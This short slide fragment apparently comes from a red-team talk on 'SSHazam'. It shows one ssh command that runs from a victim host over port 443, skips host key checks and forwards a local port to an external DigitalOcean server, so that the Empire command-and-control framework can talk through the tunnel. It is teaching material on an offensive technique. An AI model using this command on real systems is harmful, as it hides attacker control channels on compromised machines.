 SSHazam
ssh -i ~/.ssh/.do.key -p 443 -N -f -oStrictHostKeyChecking=no victim@empire-server.corp.com -L 5430:127.0.0.1:5430
empire-server.corp.com
DigitalOcean
5430
SSH Tunnel
5430
victim
Empire connects to http://localhost:5430